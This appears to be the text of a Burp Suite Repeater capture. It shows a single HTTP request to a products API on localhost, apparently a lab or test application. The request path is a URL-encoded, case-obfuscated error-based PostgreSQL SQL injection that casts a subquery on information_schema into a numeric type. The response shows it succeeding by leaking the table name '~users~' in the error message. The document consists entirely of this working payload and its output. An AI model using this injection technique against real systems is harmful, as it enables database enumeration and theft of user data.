 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET
/api/products/%31%20%41%4e%44%20%31%30%3d%63%41%73%54%28%63%68%72%28%31%32%36%29
%7c%7c%28%73%45%6c%65%43%74%20%74%61%62%6c%65%5f%6e%61%6d%65%20%66%52%6f%4d%20%6
9%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73%20%57%
48%45%52%45%20%74%61%62%6c%65%5f%6e%61%6d%65%3d%27%75%73%65%72%73%27%29%7c%7c%63
%68%72%28%31%32%36%29%20%61%73%20%6e%55%6d%65%52%69%43%29%0a HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
Response
Pretty Raw Hex Render
invalid input syntax for type numeric: "~users~"